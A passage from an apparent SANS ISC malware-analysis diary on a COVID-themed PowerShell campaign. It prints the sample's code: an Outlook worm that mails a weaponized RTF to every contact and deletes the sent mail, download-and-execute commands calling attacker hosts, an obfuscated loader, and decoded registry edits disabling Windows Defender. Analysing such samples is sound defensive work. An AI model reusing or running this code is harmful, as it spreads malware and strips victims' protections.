    foreach($item in $ol_folders.items) {
        $global:contacts+=$item.Email1Address
    }
}

# Cover our tracks and delete sent emails

function del_sendmail($subject,$address,$flag) {
    $ol_out=$ol.Session.GetDefaultFolder($flag)
    $tcount=$ol_out.items.count
    for($i=$tcount;($i -gt 0) -and ($i -gt ($tcount-200));$i--) {
        $item = $ol_out.items.item($i)
        if($item.subject -eq $subject){
            $item.Delete()
            write-host &quot;Delete mail of subject:$subject...&quot;
        }
    }
}

$ol=New-Object -Com outlook.application
get_contacts($ol.Session.GetDefaultFolder(10))
$contacts=$contacts|select -uniq

# Extract the victim&#39;s email address

$muser=$ol.session.accounts.item(1).smtpaddress

# This URL returns a 404 :(
IEX(New-object net.webclient).downloadstring(&quot;hxxp://207[.]154[.]225[.]82/report.json?type=mail&amp;u=$muser&amp;c=&quot;+$contacts.count)

$mail_subject_search=&quot;The Truth of COVID-19&quot; 
$mail_subject=&quot;The Truth of COVID-19 ????????????&quot;
$mail_body=&quot;Virus actually comes from United States of America&quot;
del_sendmail $mail_subject_search &quot;&quot; 6

# Send the malicious RTF to all contacts

foreach($contact in $contacts) {
    $mail=$ol.CreateItem(0)  
    $mitem=$mail.Recipients.Add($contact)
    $mail.Subject = $mail_subject 
    $mail.Body = $mail_body
    $mail.Attachments.Add($att,1,1,&quot;urgent.doc&quot;)
    $Mail.Send()
    write-host &quot;Send mail to $contact succ...&quot;
    sleep 5
    del_sendmail $mail_subject_search $contact 4
    del_sendmail $mail_subject_search $contact 5
    del_sendmail $mail_subject_search $contact 3
}

# Cover our tracks, delete the RTF doc

remove-item $att
</pre>

<p>Now, let&#39;s have a look at the second stage. Once, the RTF document is opened, it tries to exploit the well-know <a href="/vuln.html?cve=2017-8570">CVE-2017-8570</a>. If successfully exploited, it triggers the execution of the following command:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
powershell IEx(New-Object Net.WebClient).&quot;DownLoadString&quot;(&#39;hxxp://t[.]awcna[.]com/mail.jsp?username*computername&#39;)
</pre>

<p>The downloaded piece of PowerShell code is nicely obfuscated: The code can be reversed (right to left) and many strings are used to pollute the code. Here is a sample of the code:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
&quot; $($Ofs=&#39;&#39;)&quot;+ ([sTRiNg] [RegEX]::maTChes(&quot;))63]RaHC[]GnirTs[,)89]RaHC[+66]RaHC[+55]RaHC[((eCALPer.)93]RaHC[]GnirTs[,)401]RaHC[+77]RaHC[+021]RaHC[((eCALPer.)&#39;
 ))421]rAHC[,hMxV13hMx  EcALPerC-63]rAHC[,hMx5VehMxEcALPerC-93]rAHC[,)28]rAHC[+87]rAHC[+84]rAHC[( eCaLpeR- 69]rAH&#39;+&#39;C[,)11&#39;+&#39;1]rAHC[+18]rAHC[+77]rAHC[( EcALPerC-43]rAHC[,)67]rAHC[+68]rAHC[+58]rAHC[(eCa&#39;+&#39;LpeR- 29]rAHC[,hMxK6phMx  eCa&#39;+&#39;LpeR-)hMxF/ astR nt/ eteled/ skhMx+hMxsath&#39;+&#39;cs
F/ 1astR nt/ eteledhMx+hMx/ sksathcs
F/hMx+hMx 2astR nt/ eteled/ sksathcs
}
}    
5&#39;+&#39; peels-trats  

...
      
)LV&#39;+&#39;UrotartsinimdALVU ]eloRnItliuBswodniW.lapicnirP.ytiruceS[(eloRnIsI.))(tnerruCteG::]ytitnedIswodniW.lapicnirP.ytiruceS[]lapicnirPsw&#39;+&#39;odnihMx+hMxW.lapicnirP.ytiruceS[(=as5Ve
&#39;+&#39;RN0LVU})m5Ve]][rahc[nioj-&#39;+&#39;(XEI{)RN0RN03441e0fa0c347d9b98e7bee8a2dda94aRN0RN0qe-s5Ve(fi;})RN0RN02xRN0RN0(gnirtSoT._&#39;+&#39;5Ve=+s5Ve{hcaer&#39;+&#39;ofV13)m5VehMx+hMx(hsaHetupmoC.)(etaerC::]5DM.yhpargotpyrC.ytiruceS.metsyS[;)y5Ve(LVUataDdaolnwoDLVU&#39;+&#39;.)tneiloQMCbeW.teN &#39;+&#39;tceoQMjbO-woQMeN(=m5Ve;RN0RN0RN0+hMx+hMxv5Ve+RN0pRN0R&#39;+&#39;NhMx+hMx0+y5Ve=z5Ve;RN0RN0sj.LhMx+hMxTC/RN0RN0+x5Ve+RN0RN0//:ptthRN0RN0=y5Ve;PER;RN0RN02U_RN0RN0+RN0RN01U_RN0RN0=x5Ve;RN0RN0T_RN0RN0=kcuD_nomeL5VeRN0+RN0LVU c-RN0=spmt5Ve
)RN0ddMMyyyyRN0 tamroF- etaDhMx+hMx-teG(+LVU_}v{5Ve?LVU=v5Ve
1 gnirotinoMemitlaeRelbhMx+hMxasihMx+hMx&#39;+&#39;D- echMx+hMxnereferPp&#39;+&#39;MhMx+hMx-teS
1 &#39;+&#39;hMx+hMxeulaV- RN0RSelabsiDRN0 emahMx+h&#39;+&#39;MxN- RN0er&#39;+&#39;otseRmetsySK6pnoisreVtnerruCK6pTN swodniWK6ptfosorciMK6pERAWTFOSK6p:MLKHRN0 htaP- ytreporPmetI-teS
}
1 eulaV- k5Ve emaN- RN0cvSK6pretneC ytiruceSK6ptf&#39;+&#39;osor&#39;+&#39;ciMK6pERAWTFOSK6p:MLKHRN0 htaP- ytreporPmetI-teS
1 eulaV- k5Ve emaN- RN0retn&#39;+&#39;eC ytiruceSK6ptfosorciMK6pERAWTFOSK6p:MLKHRN0 htaP- ytreporPmetI-teS
hMx+hMx{))RN0yfi&#39;+&#39;toNelbasiDllaweriFRN0,RN0yfitoNelbasiDetadpUotuARN0,RN0yfitoNelbasiDetadpURhMx+hMxN0,RN0yfitohMx+hMxNelbasiDsuriVitnARN0,RN0edirrevOllawerhMx+hMxiFRN0,RN0edirrehM&#39;+&#39;x+hM&#39;+&#39;xvOetadpURNhMx+hMx0,RN0ehMx+hMxdhMx+hMxirrevOshMx+hMxuriVitnARN0&#39;+&#39;(@ ni k5Ve(hcaerof
}1 eulaV- k5hMx+hMxVe emaN- RN0noitcetorP emiT-laeRK6prednefeD swodniWK6ptfosorciMK6pse&#39;+&#39;iciloPK6pERAWThMx+hMxFOShMx+hMxK6p:MLKHRN0 htaP- ythMx+&#39;+&#39;hMxreporPmetI-teS{))RN0elbanEemitlaeRnOnacSelbasiDRNhMx+hMx0,RN0noitcetorPsseccAnOelbasiDRN0,RN0gnirotinoMroivaheBelbasiDRN0(@ ni k5Ve(hchMx+hMxaerof
1 eulaV- RN0erawypSitnAelbasiDRN0 emaN- hMx+hMxRN0rednefeD swodniWK6ptfosorciMK6pseic&#39;+&#39;iloPK6pERAWTFOSK6p:MLKHRhMx+hMxN0&#39;+&#39; htaP- ytreporPmehMx+hMxtI-teShMx(&#39;+&#39;(( )hMxhMxNioj-hMxxhMx+]3,1[)ecNerEfErpesobRE&#39;+&#39;vbB7]GNirTS[&#39;+&#39;( ( &#39;+&#39;. &#39;(( )&#39;&#39;NiOJ-]2,11,3[Eman.)&#39;*RDM*&#39; elBaIRav-teG(( &amp; &quot; ,&#39;.&#39;, &#39;R&#39;+&#39;IgH&#39;+&#39;t&#39;+&#39;ToLeft&#39; )|FOreAcH{ $_} )+&quot;$(SeT-iTEM &#39;vAriAbLE:OFs&#39;  &#39; &#39;)&quot;| . ( $Shellid[1]+$SHeLLId[13]+&#39;x&#39;)
</pre>

<p>Once decode, we have a clear view of the code. The script tries to disable Windows security features:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
foreach(k in @(DisableBehaviorMonitoring, DisableOnAccessProtection, DisableScanOnRealtimeEnable)) {
    Set-ItemProperty -Path HKLM:SOFTWARE:Policies:Microsoft:Windows DefenderReal-Time Protection -Name k -Value 1
}

foreach(k in @(AntiVirusOverride, UpdateOverride, FirewallOverride, AntiVirusDisableNotify, UpdateDisableNotify, AutoUpdateDisableNotify, FirewallDisableNotify)) {
    Set-ItemProperty -Path HKLM:SOFTWARE:Microsoft:Security Center -Name k -Value 1
    Set-ItemProperty -Path HKLM:SOFTWARE:MicrosoftS:ecurity CenterSvc -Name k -Value 1
}
</pre>

<p>Multiple scheduled tasks are created based on a list of domain names:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
if(sa){
    schtasks /create /ru system /sc MINUTE /mo+ 60 /tn tnftn /F /tr powershell PS_CMD
} else {
    schtasks /create /sc MINUTE /mo 60 /tn tnf+tn /F /tr powershell PS_CMD
}
</pre>

<p>Some domains are hardcoded, others are randomly generated:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
PS C:\Users\REM&gt; $us
t.tr2q.com
t.awcna.com
t.amynx.com
B2KqAeO1.cn
FNW5RAfVvz.jp
u7ZTGfP.kr</pre>

<p>The executed command is &#39;powershell PS_CMD&#39; but I did not discover yet how PS_CMD is generated/populated. I was not able to download the next stage, the malware itself...</p>

<p>[1]&nbsp;<a href="https://www.virustotal.com/gui/file/1f7f0d75fe5dace66ec9b5935d28ba02765527f09f58345c2e33e17ab4c91bd7/details">https://www.virustotal.com/gui/file/1f7f0d75fe5dace66ec9b5935d28ba02765527f09f58345c2e33e17ab4c91bd7/details</a><br />
[2]&nbsp;<a href="https://www.virustotal.com/gui/file/88917f08fd169a257de0a015e83dcc11a41f5a87138d66a79e98b078bf804939/details">https://www.virustotal.com/gui/file/88917f08fd169a257de0a015e83dcc11a41f5a87138d66a79e98b078bf804939/details</a></p>

<p>Xavier Mertens (@xme)<br />
Senior ISC Handler - Freelance Cyber Security Consultant<br />
<a href="https://keybase.io/xme/key.asc">PGP Key</a></p>

</div>
<div class="diarykeywords">Keywords: <a href="/tag.html?tag=COVID19">COVID19</a> <a href="/tag.html?tag=Generator">Generator</a> <a href="/tag.html?tag=Mailer">Mailer</a> <a href="/tag.html?tag=Malware">Malware</a> <a href="/tag.html?tag=Powershell">Powershell</a> <a href="/tag.html?tag=RTF">RTF</a> </div>
<a class="ico-comments" href="/diary/Weaponized+RTF+Document+Generator+Mailer+in+PowerShell/26030/#comments">0 comment(s)</a></article>

<div class="mynextclass">My next class:</div><div class="teachingschedule" id="teachingschedule"><table><tr><td class="classtitle"><a href="https://www.sans.org/event/amsterdam-march-2026/course/reverse-engineering-malware-advanced-code-analysis">Reverse-Engineering Malware: Advanced Code Analysis</a></td><td class="classcity">Amsterdam</td><td class="classdates">Mar 16th - Mar 20th 2026</td></tr></table></div><ul class="diaryPagination"><li><a href="/diary/26026">previous</a></li><li><a href="/diary/26032">next</a></li></ul><div id="comment-section">
        <a id="comments"></a>
        <h3>Comments</h3></div>
        <div class="isc-card">
            <p><a href="/login">Login here to join the discussion.</a></p>
        </div><br />


<div class="top-link"><a href="#">Top of page</a></div><!-- / .top-link --><div id="myModal" class="modal">

  <!-- The Close Button -->
  <span class="close">&times;</span>

  <!-- Modal Content (The Image) -->
  <img class="modal-content" id="img01" alt="modal content">

  <!-- Modal Caption (Image Text) -->
  <div id="caption"></div>
</div>
<a class="diaryArchive" href="/diaryarchive.html">Diary Archives</a>

<script type="text/javascript">
    'use strict';
    hljs.initHighlightingOnLoad();
    var block = $('.diary-body pre code');
    if (block.length > 0) {
        block.parent().wrap('<div class="code-wrapper"></div>')
    }
</script>


        </div>
    </div>


    </div>

    <span id="isc-menu" class="isc-menu" tabindex="0" aria-label="Open the menu">
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
    </span>


    <div id="navigation" class="isc-nav">
        <ul>


<li id="sidead">
            <a href="/j/research" arialabel="research journal">
              <img src="https://isc.sans.edu/images/researchjournal5.png" width
="200" alt="SANS.edu research journal">
              </a>
      </li>




	        <li>
	            <a href="/index.html">
	                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M10,20V14H14V20H19V12H22L12,3L2,12H5V20H10Z" />
                    </svg> Homepage
                </a>
            </li>
            <li class="active">
                <a href="/diaryarchive.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17.5 14.33C18.29 14.33 19.13 14.41 20 14.57V16.07C19.38 15.91 18.54 15.83 17.5 15.83C15.6 15.83 14.11 16.16 13 16.82V15.13C14.17 14.6 15.67 14.33 17.5 14.33M13 12.46C14.29 11.93 15.79 11.67 17.5 11.67C18.29 11.67 19.13 11.74 20 11.9V13.4C19.38 13.24 18.54 13.16 17.5 13.16C15.6 13.16 14.11 13.5 13 14.15M17.5 10.5C15.6 10.5 14.11 10.82 13 11.5V9.84C14.23 9.28 15.73 9 17.5 9C18.29 9 19.13 9.08 20 9.23V10.78C19.26 10.59 18.41 10.5 17.5 10.5M21 18.5V7C19.96 6.67 18.79 6.5 17.5 6.5C15.45 6.5 13.62 7 12 8V19.5C13.62 18.5 15.45 18 17.5 18C18.69 18 19.86 18.16 21 18.5M17.5 4.5C19.85 4.5 21.69 5 23 6V20.56C23 20.68 22.95 20.8 22.84 20.91C22.73 21 22.61 21.08 22.5 21.08C22.39 21.08 22.31 21.06 22.25 21.03C20.97 20.34 19.38 20 17.5 20C15.45 20 13.62 20.5 12 21.5C10.66 20.5 8.83 20 6.5 20C4.84 20 3.25 20.36 1.75 21.07C1.72 21.08 1.68 21.08 1.63 21.1C1.59 21.11 1.55 21.12 1.5 21.12C1.39 21.12 1.27 21.08 1.16 21C1.05 20.89 1 20.78 1 20.65V6C2.34 5 4.18 4.5 6.5 4.5C8.83 4.5 10.66 5 12 6C13.34 5 15.17 4.5 17.5 4.5Z" />
                    </svg> Diaries
                </a>
            </li>
            <li>
                <a href="/podcast.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17,18.25V21.5H7V18.25C7,16.87 9.24,15.75 12,15.75C14.76,15.75 17,16.87 17,18.25M12,5.5A6.5,6.5 0 0,1 18.5,12C18.5,13.25 18.15,14.42 17.54,15.41L16,14.04C16.32,13.43 16.5,12.73 16.5,12C16.5,9.5 14.5,7.5 12,7.5C9.5,7.5 7.5,9.5 7.5,12C7.5,12.73 7.68,13.43 8,14.04L6.46,15.41C5.85,14.42 5.5,13.25 5.5,12A6.5,6.5 0 0,1 12,5.5M12,1.5A10.5,10.5 0 0,1 22.5,12C22.5,14.28 21.77,16.39 20.54,18.11L19.04,16.76C19.96,15.4 20.5,13.76 20.5,12A8.5,8.5 0 0,0 12,3.5A8.5,8.5 0 0,0 3.5,12C3.5,13.76 4.04,15.4 4.96,16.76L3.46,18.11C2.23,16.39 1.5,14.28 1.5,12A10.5,10.5 0 0,1 12,1.5M12,9.5A2.5,2.5 0 0,1 14.5,12A2.5,2.5 0 0,1 12,14.5A2.5,2.5 0 0,1 9.5,12A2.5,2.5 0 0,1 12,9.5Z" />
                    </svg> Podcasts
                </a>
            </li>
            <li>
                <a href="/jobs">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.5,12C18,12 20,14 20,16.5C20,17.38 19.75,18.21 19.31,18.9L22.39,22L21,23.39L17.88,20.32C17.19,20.75 16.37,21 15.5,21C13,21 11,19 11,16.5C11,14 13,12 15.5,12M15.5,14A2.5,2.5 0 0,0 13,16.5A2.5,2.5 0 0,0 15.5,19A2.5,2.5 0 0,0 18,16.5A2.5,2.5 0 0,0 15.5,14M10,4A4,4 0 0,1 14,8C14,8.91 13.69,9.75 13.18,10.43C12.32,10.75 11.55,11.26 10.91,11.9L10,12A4,4 0 0,1 6,8A4,4 0 0,1 10,4M2,20V18C2,15.88 5.31,14.14 9.5,14C9.18,14.78 9,15.62 9,16.5C9,17.79 9.38,19 10,20H2Z" />
                    </svg> Jobs
                </a>
            </li>
            <li>
                <a href="/data">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M19 3H5C3.9 3 3 3.9 3 5V19C3 20.1 3.9 21 5 21H19C20.1 21 21 20.1 21 19V5C21 3.9 20.1 3 19 3M9 17H7V10H9V17M13 17H11V7H13V17M17 17H15V13H17V17Z" />
                    </svg> Data
                </a>
                <ul>
                    <li><a href="/data/port.html">TCP/UDP Port Activity</a></li>
                    <li><a href="/data/trends.html">Port Trends</a></li>
                    <li><a href="/data/ssh.html">SSH/Telnet Scanning Activity</a></li>
                    <li><a href="/weblogs">Weblogs</a></li>
                    <li><a href="/data/domains.html">Domains</a></li>
                    <li><a href="/data/threatfeed.html">Threat Feeds Activity</a></li>
                    <li><a href="/data/threatmap.html">Threat Feeds Map</a></li>
                    <li><a href="/data/links.html">Useful InfoSec Links</a></li>
                    <li><a href="/data/presentation.html">Presentations &amp; Papers</a></li>		    
                    <li><a href="/data/researchpapers.html">Research Papers</a></li>
                    <li><a href="/api">API</a></li>
                </ul>
            </li>
            <li>
                <a href="/tools/">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M22.7,19L13.6,9.9C14.5,7.6 14,4.9 12.1,3C10.1,1 7.1,0.6 4.7,1.7L9,6L6,9L1.6,4.7C0.4,7.1 0.9,10.1 2.9,12.1C4.8,14 7.5,14.5 9.8,13.6L18.9,22.7C19.3,23.1 19.9,23.1 20.3,22.7L22.6,20.4C23.1,20 23.1,19.3 22.7,19Z" />
                    </svg> Tools
                </a>
                <ul>
                    <li class="first"><a href="/howto.html">DShield Sensor</a></li>
                    <li><a href="/tools/dnslookup">DNS Looking Glass</a></li>
		    <li><a href="/tools/honeypot">Honeypot (RPi/AWS)</a></li>
                    <li><a href="/tools/glossary">InfoSec Glossary</a></li>
                </ul>
            </li>
            <li>
                <a href="/contact.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.07,11.25L14.17,12.17C13.45,12.89 13,13.5 13,15H11V14.5C11,13.39 11.45,12.39 12.17,11.67L13.41,10.41C13.78,10.05 14,9.55 14,9C14,7.89 13.1,7 12,7A2,2 0 0,0 10,9H8A4,4 0 0,1 12,5A4,4 0 0,1 16,9C16,9.88 15.64,10.67 15.07,11.25M13,19H11V17H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z" />
                    </svg>Contact Us
                </a>
                <ul>
		            <li class="first"><a href="/contact.html">Contact Us</a></li>
                    <li><a href="/about.html">About Us</a></li>
                    <li><a href="/handler_list.html">Handlers</a></li>
                </ul>
<li>
<a href="/about.html">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="20px" height="20px"><path fill="currentColor" d="M 15.001953 3.9921875 C 12.801953 3.9921875 11.001953 5.7821875 11.001953 7.9921875 C 11.001953 10.202188 12.801953 11.992188 15.001953 11.992188 C 17.211953 11.992188 19.011719 10.202187 19.011719 7.9921875 C 19.011719 5.7821875 17.211953 3.9921875 15.001953 3.9921875 z M 6.0019531 8.0039062 C 3.7919531 8.0039062 2.0019531 9.7939062 2.0019531 12.003906 C 2.0019531 14.213906 3.7919531 16.003906 6.0019531 16.003906 C 8.2119531 16.003906 10.001953 14.213906 10.001953 12.003906 C 10.001953 9.7939062 8.2119531 8.0039062 6.0019531 8.0039062 z M 6.0019531 16.003906 L 5.0019531 16.003906 C 2.7919531 16.003906 1.0019531 17.793906 1.0019531 20.003906 L 1.0019531 22.992188 C 1.0019531 23.542188 1.4519531 23.992188 2.0019531 23.992188 L 28.001953 23.992188 C 28.551953 23.992188 29.001953 23.542188 29.001953 22.992188 L 29.001953 20.003906 C 29.001953 17.793906 27.211953 16.003906 25.001953 16.003906 L 24.001953 16.003906 L 23.001953 16.003906 C 22.151953 16.003906 21.362891 16.272422 20.712891 16.732422 C 20.042891 15.142422 18.311719 13.992187 16.261719 13.992188 L 13.751953 13.992188 C 11.701953 13.992188 9.9727344 15.142187 9.3027344 16.742188 C 8.6527344 16.282187 7.8619531 16.003906 7.0019531 16.003906 L 6.0019531 16.003906 z M 24.001953 16.003906 C 26.211953 16.003906 28.001953 14.213906 28.001953 12.003906 C 28.001953 9.7939062 26.211953 8.0039062 24.001953 8.0039062 C 21.791953 8.0039062 20.001953 9.7939062 20.001953 12.003906 C 20.001953 14.213906 21.791953 16.003906 24.001953 16.003906 z M 6.0019531 10.003906 C 7.1019531 10.003906 8.0019531 10.903906 8.0019531 12.003906 C 8.0019531 13.103906 7.1019531 14.003906 6.0019531 14.003906 C 4.9019531 14.003906 4.0019531 13.103906 4.0019531 12.003906 C 4.0019531 10.903906 4.9019531 10.003906 6.0019531 10.003906 z M 24.001953 10.003906 C 25.101953 10.003906 26.001953 10.903906 26.001953 12.003906 C 26.001953 13.103906 25.101953 14.003906 24.001953 14.003906 C 22.901953 14.003906 22.001953 13.103906 22.001953 12.003906 C 22.001953 10.903906 22.901953 10.003906 24.001953 10.003906 z M 5.0019531 18.003906 L 7.0019531 18.003906 C 8.0819531 18.003906 9.0019531 18.923906 9.0019531 20.003906 L 9.0019531 21.992188 L 3.0019531 21.992188 L 3.0019531 20.003906 C 3.0019531 18.903906 3.9019531 18.003906 5.0019531 18.003906 z M 23.001953 18.003906 L 25.001953 18.003906 C 26.081953 18.003906 27.001953 18.923906 27.001953 20.003906 L 27.001953 21.992188 L 21.011719 21.992188 L 21.011719 19.902344 C 21.061719 18.852344 21.931953 18.003906 23.001953 18.003906 z"/></svg>
About Us</a></li>
        </ul>
<!-- social media links -->
<!-- begin Slack -->
        <div class="questions-sidebar">
            <svg width="16" height="16" class="c-nav--footer__svgicon c-slackhash" viewBox="0 0 54 54" xmlns="http://www.w3.org/2000/svg">
                <g fill="none" fill-rule="evenodd">
                    <path d="M19.712.133a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386h5.376V5.52A5.381 5.381 0 0 0 19.712.133m0 14.365H5.376A5.381 5.381 0 0 0 0 19.884a5.381 5.381 0 0 0 5.376 5.387h14.336a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386" fill="#435165"></path>
                    <path d="M53.76 19.884a5.381 5.381 0 0 0-5.376-5.386 5.381 5.381 0 0 0-5.376 5.386v5.387h5.376a5.381 5.381 0 0 0 5.376-5.387m-14.336 0V5.52A5.381 5.381 0 0 0 34.048.133a5.381 5.381 0 0 0-5.376 5.387v14.364a5.381 5.381 0 0 0 5.376 5.387 5.381 5.381 0 0 0 5.376-5.387" fill="#435165"></path>
                    <path d="M34.048 54a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386h-5.376v5.386A5.381 5.381 0 0 0 34.048 54m0-14.365h14.336a5.381 5.381 0 0 0 5.376-5.386 5.381 5.381 0 0 0-5.376-5.387H34.048a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386" fill="#435165"></path>
                    <path d="M0 34.249a5.381 5.381 0 0 0 5.376 5.386 5.381 5.381 0 0 0 5.376-5.386v-5.387H5.376A5.381 5.381 0 0 0 0 34.25m14.336-.001v14.364A5.381 5.381 0 0 0 19.712 54a5.381 5.381 0 0 0 5.376-5.387V34.25a5.381 5.381 0 0 0-5.376-5.387 5.381 5.381 0 0 0-5.376 5.387" fill="#435165"></path>
                </g>
            </svg>
            <a rel="noopener" href="/slack/index.html">Slack Channel</a>
        </div>
<!-- end Slack -->
	<div class="questions-spacer"></div>
<!-- begin mastodon -->
	<div class="questions-sidebar">
	<svg width="16" height="16" viewBox="0 0 54 74" fill="black" xmlns="http://www.w3.org/2000/svg" class="c-nav--footer__svgicon c-slackhash">
<path d="M73.7014 17.4323C72.5616 9.05152 65.1774 2.4469 56.424 1.1671C54.9472 0.950843 49.3518 0.163818 36.3901 0.163818H36.2933C23.3281 0.163818 20.5465 0.950843 19.0697 1.1671C10.56 2.41145 2.78877 8.34604 0.903306 16.826C-0.00357854 21.0022 -0.100361 25.6322 0.068112 29.8793C0.308275 35.9699 0.354874 42.0498 0.91406 48.1156C1.30064 52.1448 1.97502 56.1419 2.93215 60.0769C4.72441 67.3445 11.9795 73.3925 19.0876 75.86C26.6979 78.4332 34.8821 78.8603 42.724 77.0937C43.5866 76.8952 44.4398 76.6647 45.2833 76.4024C47.1867 75.8033 49.4199 75.1332 51.0616 73.9562C51.0841 73.9397 51.1026 73.9184 51.1156 73.8938C51.1286 73.8693 51.1359 73.8421 51.1368 73.8144V67.9366C51.1364 67.9107 51.1302 67.8852 51.1186 67.862C51.1069 67.8388 51.0902 67.8184 51.0695 67.8025C51.0489 67.7865 51.0249 67.7753 50.9994 67.7696C50.9738 67.764 50.9473 67.7641 50.9218 67.7699C45.8976 68.9569 40.7491 69.5519 35.5836 69.5425C26.694 69.5425 24.3031 65.3699 23.6184 63.6327C23.0681 62.1314 22.7186 60.5654 22.5789 58.9744C22.5775 58.9477 22.5825 58.921 22.5934 58.8965C22.6043 58.8721 22.621 58.8505 22.6419 58.8336C22.6629 58.8167 22.6876 58.8049 22.714 58.7992C22.7404 58.7934 22.7678 58.794 22.794 58.8007C27.7345 59.9796 32.799 60.5746 37.8813 60.5733C39.1036 60.5733 40.3223 60.5733 41.5447 60.5414C46.6562 60.3996 52.0437 60.1408 57.0728 59.1694C57.1983 59.1446 57.3237 59.1233 57.4313 59.0914C65.3638 57.5847 72.9128 52.8555 73.6799 40.8799C73.7086 40.4084 73.7803 35.9415 73.7803 35.4523C73.7839 33.7896 74.3216 23.6576 73.7014 17.4323ZM61.4925 47.3144H53.1514V27.107C53.1514 22.8528 51.3591 20.6832 47.7136 20.6832C43.7061 20.6832 41.6988 23.2499 41.6988 28.3194V39.3803H33.4078V28.3194C33.4078 23.2499 31.3969 20.6832 27.3894 20.6832C23.7654 20.6832 21.9552 22.8528 21.9516 27.107V47.3144H13.6176V26.4937C13.6176 22.2395 14.7157 18.8598 16.9118 16.3545C19.1772 13.8552 22.1488 12.5719 25.8373 12.5719C30.1064 12.5719 33.3325 14.1955 35.4832 17.4394L37.5587 20.8853L39.6377 17.4394C41.7884 14.1955 45.0145 12.5719 49.2765 12.5719C52.9614 12.5719 55.9329 13.8552 58.2055 16.3545C60.4017 18.8574 61.4997 22.2371 61.4997 26.4937L61.4925 47.3144Z" fill="inherit"/>
</svg>
            <a rel="me" href="https://infosec.exchange/@sans_isc">Mastodon</a>
        </div>
<!-- end mastodon -->
	<div class="questions-spacer"></div>
<div class="questions-sidebar">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 54 54" width="24px" height="24px"><circle cx="28" cy="20" r="12" fill="#9fd5ed"/><circle cx="37" cy="28" r="9" fill="#9fd5ed"/><circle cx="30" cy="29" r="9" fill="#9fd5ed"/><circle cx="18" cy="29" r="9" fill="#9fd5ed"/><circle cx="24" cy="28" r="9" fill="#9fd5ed"/><circle cx="11" cy="28" r="9" fill="#9fd5ed"/><circle cx="15" cy="21" r="7" fill="#9fd5ed"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWya" cx="28" cy="20" r="12" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="28" cy="20" r="12" fill="url(#UWqm9mhW35Ao~JVa4RzWya)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyb" cx="37" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="37" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyb)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyc" cx="30" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="30" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyc)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyd" cx="18" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="18" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyd)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWye" cx="24" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="24" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWye)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyf" cx="11" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="11" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyf)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyg" cx="15" cy="21" r="7" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="15" cy="21" r="7" fill="url(#UWqm9mhW35Ao~JVa4RzWyg)"/></svg>
<a rel="me" href="https://bsky.app/profile/sansisc.bsky.social">Bluesky</a>
</div>
	<div class="questions-spacer"></div>
	<div class="questions-sidebar">
<svg width="16" height="16" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
